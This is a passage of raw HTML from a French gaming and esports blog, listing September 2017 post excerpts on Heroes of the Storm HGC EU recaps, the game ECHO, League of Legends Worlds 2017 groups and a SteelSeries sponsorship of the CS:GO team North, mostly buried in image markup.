" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=800%2C420&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=1200%2C630&amp;ssl=1"><noscript><img width="800" height="420" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=800%2C420&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?resize=800%2C420&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?resize=300%2C158&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?resize=238%2C125&amp;ssl=1 238w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="8671" data-permalink="https://eunivers.net/2017/07/hgc-eu-4eme-semaine-de-competition/hgc-preview-c25856b566/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=1200%2C630&amp;ssl=1" data-orig-size="1200,630" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="hgc-preview-c25856b566" data-image-description="" data-image-caption="&lt;p&gt;Source: heroesofthestorm.com&lt;/p&gt;
" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=800%2C420&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=1200%2C630&amp;ssl=1" /></noscript><p>On se retrouve pour la 10ème semaine de compétition mais qui est aussi la dernière pour ce HGC EU. Que nous réserve les matchs de ce week end ? La fin est arrivée Ce qui devait arriver, arriva &#8230; nous retrouvons une dernière fois nos équipes européennes préférées pour le HGC EU. Pour couronner le <a href="https://eunivers.net/2017/09/hgc-eu-derniere-semaine/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2017/09/hgc-eu-derniere-semaine/" title="Lire HGC EU: retour sur la dernière semaine de compétition">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2017/09/echo/" title="ECHO : vous êtes votre pire ennemi !">ECHO : vous êtes votre pire ennemi !</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/umateru/" title="Articles par Umateru" rel="author">Umateru</a> le 21 septembre 2017 -
				<a href="https://eunivers.net/2017/09/echo/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">Jeux Vidéo</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt="Echo - En" decoding="async" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?resize=1280%2C720&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?resize=2048%2C1152&amp;ssl=1 2048w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="9194" data-permalink="https://eunivers.net/2017/09/echo/echo_en_1440/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?fit=2560%2C1440&amp;ssl=1" data-orig-size="2560,1440" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ECHO_En_1440" data-image-description data-image-caption="&lt;p&gt;Cosmocover&lt;/p&gt;
" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Echo - En" decoding="async" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?resize=1280%2C720&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?resize=2048%2C1152&amp;ssl=1 2048w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="9194" data-permalink="https://eunivers.net/2017/09/echo/echo_en_1440/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?fit=2560%2C1440&amp;ssl=1" data-orig-size="2560,1440" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ECHO_En_1440" data-image-description="" data-image-caption="&lt;p&gt;Cosmocover&lt;/p&gt;
" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/ECHO_En_1440.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>Ultra Ultra, le nouveau studio indépendant danois accouche de son premier jeu, ECHO. Le noyau dur du studio est constitué d&rsquo;anciens contributeurs au développement de la licence Hitman sous la casquette d&rsquo;IO-Interactive. ECHO, echo, y a du monde ? L&rsquo;histoire s&rsquo;articule autour de « En » (avec la voix de Rose Leslie : Games of Thrones, The <a href="https://eunivers.net/2017/09/echo/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2017/09/echo/" title="Lire ECHO : vous êtes votre pire ennemi !">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2017/09/hgc-eu-9eme-semaine-de-competition/" title="HGC EU: Retour sur la 9ème semaine de compétition">HGC EU: Retour sur la 9ème semaine de compétition</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/lme/" title="Articles par LME" rel="author">LME</a> le 18 septembre 2017 -
				<a href="https://eunivers.net/2017/09/hgc-eu-9eme-semaine-de-competition/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">eSport</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=800%2C420&#038;ssl=1" width="800" height="420" class="attachment-medium size-medium wp-post-image" alt decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?resize=800%2C420&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?resize=300%2C158&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?resize=238%2C125&amp;ssl=1 238w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="8671" data-permalink="https://eunivers.net/2017/07/hgc-eu-4eme-semaine-de-competition/hgc-preview-c25856b566/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=1200%2C630&amp;ssl=1" data-orig-size="1200,630" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="hgc-preview-c25856b566" data-image-description data-image-caption="&lt;p&gt;Source: heroesofthestorm.com&lt;/p&gt;
" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=800%2C420&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=1200%2C630&amp;ssl=1"><noscript><img width="800" height="420" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=800%2C420&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?resize=800%2C420&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?resize=300%2C158&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?resize=238%2C125&amp;ssl=1 238w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="8671" data-permalink="https://eunivers.net/2017/07/hgc-eu-4eme-semaine-de-competition/hgc-preview-c25856b566/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=1200%2C630&amp;ssl=1" data-orig-size="1200,630" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="hgc-preview-c25856b566" data-image-description="" data-image-caption="&lt;p&gt;Source: heroesofthestorm.com&lt;/p&gt;
" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=800%2C420&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=1200%2C630&amp;ssl=1" /></noscript><p>On revient sur les matchs de ce week end pour la 9ème semaine de compétition du HGC EU. C&rsquo;est la dernière ligne droite avant la fin de la saison. Avant dernière semaine ! On arrive à l&rsquo;avant dernière semaine de compétition pour ce HGC EU. En cette fin de saison, l&rsquo;E-sport ne s&rsquo;arrête pas et <a href="https://eunivers.net/2017/09/hgc-eu-9eme-semaine-de-competition/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2017/09/hgc-eu-9eme-semaine-de-competition/" title="Lire HGC EU: Retour sur la 9ème semaine de compétition">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2017/09/worlds-2017-groupes-connus/" title="Worlds 2017 : Les groupes sont connus">Worlds 2017 : Les groupes sont connus</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/deuwa/" title="Articles par Deuwa" rel="author">Deuwa</a> le 13 septembre 2017 -
				<a href="https://eunivers.net/2017/09/worlds-2017-groupes-connus/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">eSport</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/maxresdefault-1.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt="Worlds" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/maxresdefault-1.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/maxresdefault-1.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/maxresdefault-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/maxresdefault-1.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="9159" data-permalink="https://eunivers.net/2017/09/worlds-2017-groupes-connus/maxresdefault-1-2/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/maxresdefault-1.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Worlds" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/maxresdefault-1.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/maxresdefault-1.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/maxresdefault-1.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Worlds" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/maxresdefault-1.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/maxresdefault-1.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/maxresdefault-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/maxresdefault-1.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="9159" data-permalink="https://eunivers.net/2017/09/worlds-2017-groupes-connus/maxresdefault-1-2/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/maxresdefault-1.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Worlds" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/maxresdefault-1.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/maxresdefault-1.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>Le tirage au sort a été effectué, nous connaissons (presque) les groupes pour l&rsquo;édition 2017 des Worlds Series de League of Legends. Comment ça se passe ? Alors accrochez-vous, le format est différent cette année. Tout d&rsquo;abord, nous aurons une phase de « play-in », qui regroupe les tiers 3 (donc les 3eme équipes) de chaque région, <a href="https://eunivers.net/2017/09/worlds-2017-groupes-connus/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2017/09/worlds-2017-groupes-connus/" title="Lire Worlds 2017 : Les groupes sont connus">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2017/09/hgc-eu-8eme-semaine-de-competition/" title="HGC EU: Résumé de la 8ème semaine de compétition">HGC EU: Résumé de la 8ème semaine de compétition</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/lme/" title="Articles par LME" rel="author">LME</a> le 11 septembre 2017 -
				<a href="https://eunivers.net/2017/09/hgc-eu-8eme-semaine-de-competition/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">eSport</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=800%2C420&#038;ssl=1" width="800" height="420" class="attachment-medium size-medium wp-post-image" alt decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?resize=800%2C420&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?resize=300%2C158&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?resize=238%2C125&amp;ssl=1 238w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="8671" data-permalink="https://eunivers.net/2017/07/hgc-eu-4eme-semaine-de-competition/hgc-preview-c25856b566/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=1200%2C630&amp;ssl=1" data-orig-size="1200,630" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="hgc-preview-c25856b566" data-image-description data-image-caption="&lt;p&gt;Source: heroesofthestorm.com&lt;/p&gt;
" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=800%2C420&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=1200%2C630&amp;ssl=1"><noscript><img width="800" height="420" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=800%2C420&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?resize=800%2C420&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?resize=300%2C158&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?resize=238%2C125&amp;ssl=1 238w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="8671" data-permalink="https://eunivers.net/2017/07/hgc-eu-4eme-semaine-de-competition/hgc-preview-c25856b566/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=1200%2C630&amp;ssl=1" data-orig-size="1200,630" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="hgc-preview-c25856b566" data-image-description="" data-image-caption="&lt;p&gt;Source: heroesofthestorm.com&lt;/p&gt;
" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=800%2C420&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/hgc-preview-c25856b566.jpg?fit=1200%2C630&amp;ssl=1" /></noscript><p>On se retrouve pour la 8ème semaine de compétition pour le HGC EU. Des matchs intéressants et des résultats surprenants nous attendent, c&rsquo;est parti ! La fin approche ! Comme le titre l&rsquo;indique, la fin approche à grands pas. Il ne reste que 2 semaines de compétition et malheureusement pour Team Good Guys leur sort <a href="https://eunivers.net/2017/09/hgc-eu-8eme-semaine-de-competition/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2017/09/hgc-eu-8eme-semaine-de-competition/" title="Lire HGC EU: Résumé de la 8ème semaine de compétition">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2017/09/steelseries-sassocie-equipe-csgo-north/" title="SteelSeries s&rsquo;associe à l&rsquo;équipe danoise CS:GO, North">SteelSeries s&rsquo;associe à l&rsquo;équipe danoise CS:GO, North</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/ravenna/" title="Articles par Ravenna" rel="author">Ravenna</a> le 9 septembre 2017 -
				<a href="https://eunivers.net/2017/09/steelseries-sassocie-equipe-csgo-north/#comments">un commentaire</a>							</p>
			<div class="post-content">
				<span class="post-categories">eSport</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt="SteelSeries" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="9138" data-permalink="https://eunivers.net/2017/09/steelseries-sassocie-equipe-csgo-north/north/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="North" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="SteelSeries" decoding="async" loading="lazy" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="9138" data-permalink="https://eunivers.net/2017/09/steelseries-sassocie-equipe-csgo-north/north/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="North" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/09/North.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>SteelSeries et North travailleront ensemble en tant que partenaires pour la conception de produits innovants afin d&rsquo;élever les deux marques dans le gaming et l&rsquo;esport. Fondée par le FC Copenhague et Nordisk Film, l&rsquo;équipe North fait partie du croisement entre sport traditionnel et sport électronique. Ehtisham Rabbani, CEO de SteelSeries, a expliqué : SteelSeries a <a href="https://eunivers.net/2017/09/steelseries-sassocie-equipe-csgo-north/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2017/09/steelseries-sassocie-equipe-csgo-north/" title="Lire SteelSeries s&rsquo;associe à l&rsquo;équipe danoise CS:GO, North">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2017/09/eleague-utilise-technologies-innovantes/" title="ELEAGUE utilise des technologies innovantes">ELEAGUE utilise des technologies innovantes</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/ravenna/" title="Articles par Ravenna" rel="author">Ravenna</a> le 7 septembre 2017 -
				<a href="https://eunivers.net/2017/09/eleague-utilise-technologies-innovantes/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
